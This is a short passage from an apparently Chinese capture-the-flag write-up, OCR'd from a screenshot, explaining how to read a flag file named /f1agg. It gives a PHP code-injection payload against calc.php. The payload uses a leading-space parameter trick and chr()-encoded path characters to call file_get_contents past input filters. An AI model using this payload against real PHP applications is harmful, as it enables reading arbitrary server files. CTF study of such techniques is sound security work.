
然后我们可以看到f1agg，所以flag应该就在这里面
吧，话不多说试试就试试！
然后我们通过php的file_get_contents函数来进行读取
文件
file_get_contents：将整个文件读入一个字符串
然后我们只要查看 /f1agg 便可以
/calc.php?
%20num=var_dump(file_get_contents(chr(47).chr(10
2).chr(49).chr(97).chr(103).chr(103)))